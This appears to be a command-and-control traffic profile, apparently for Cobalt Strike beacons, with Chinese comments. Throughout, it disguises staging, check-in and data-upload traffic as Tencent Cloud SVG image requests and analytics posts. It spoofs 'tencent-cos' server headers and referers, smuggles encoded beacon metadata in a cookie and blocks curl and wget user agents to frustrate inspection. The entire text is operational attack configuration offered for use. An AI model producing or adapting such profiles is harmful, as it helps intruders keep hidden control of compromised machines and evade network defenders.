 ## Staging processset host_stage "true";http-stager { set uri_x86 "/qcloud/portal/kit/images/message-hover.93a6b104.svg"; # x86下载url set uri_x64 "/_/qcloud/portal/kit/images/message-hover.93a6b104.svg"; # X64下载url server { # 服务端响应配置 header "Content-Type" "image/svg+xml"; header "Server" "tencent-cos"; header "Timing-Allow-Origin" "https://cloud.tencent.com"; header "Access-Control-Expose-Headers" "Content-Length, Content-Type, server_ip, x-nws-log-uuid"; output { prepend "<?xml version=\"1.0\" encoding=\"UTF-8\"?>; # 前置字符串 append "</svg>"; # 结尾字符串 print; } } client { # 客户端请求配置 header "Accept" "image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8"; header "Accept-Language" "en-US,en;q=0.5"; header "Accept-Encoding" "gzip, deflate"; }}## HTTP Headershttp-config { set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type"; header "Server" "Apache"; header "Keep-Alive" "timeout=10, max=100"; header "Connection" "Keep-Alive"; # Use this option if your teamserver is behind a redirector set trust_x_forwarded_for "true"; set block_useragents "curl*,lynx*,wget*";}## HTTP GEThttp-get { set uri "/qcloud/portal/kit/images/message.ab26a8d5.svg"; set verb "GET"; client { header "Accept-Encoding" "gzip, deflate"; header "Accept" "image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8"; header "Referer" "https://cloud.tencent.com/"; # header "Host" "cloudcache.tencent-cloud.com"; metadata { base64url; prepend "__Secure-3PAPISID=noskin;"; append ";CONSENT=YES+CN.zh-CN+20210917-09-0"; header "Cookie"; } } server { header "Server" "tencent-cos"; header "Content-Type" "image/svg+xml"; header "X-Cos-Hash-Crc64ecma" "6783424209691934618"; header "Accept-Ranges" "bytes"; header "Timing-Allow-Origin" "https://cloud.tencent.com"; header "Last-Modified" "Tue, 12 Jul 2022 02:49:01 GMT"; output { base64url; prepend "<?xml version=\"1.0\" encoding=\"UTF-8\"?>"; append "</g></svg>"; print; } }}## HTTP POSThttp-post { set uri "/analytics/v2_upload"; set verb "POST"; client { header "Content-Type" "application/json;charset=utf-8"; header "Origin" "https://cloud.tencent.com"; header "Accept" "application/json, text/plain, */*"; header "Referer" "https://cloud.tencent.com/"; # header "Host" "otheve.beacon.qq.com"; id { base64url; parameter "__formid"; } parameter "location" "12345654321"; output { base64url; prepend "accver=1&showtype=embed&ua="; print; } } server { header "Server" "Apache"; header "Content-Type" "text/plain"; header "Access-Control-Max-Age" "600"; header "Access-Control-Allow-Methods" "POST"; output { prepend "{\"result\": 200, \"srcGatewayIp\": "; append "1662617798236\", \"msg\": \"success\"}"; print; } }}